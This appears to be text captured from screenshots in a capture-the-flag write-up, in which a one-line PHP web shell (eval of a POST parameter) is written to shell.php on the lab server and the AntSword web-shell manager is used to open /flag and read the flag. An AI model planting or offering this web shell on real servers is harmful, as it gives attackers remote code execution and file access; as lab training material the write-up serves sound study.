 ctf@bd94b1b7dd7d:/var/www/html$ cat > shell.php
<?php eval($_POST['shell']);?>
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
编辑: /flag
/flag
1 Y4nh3{98fba7cb-a90f-4bde-98a1-2c229b1b0477}
2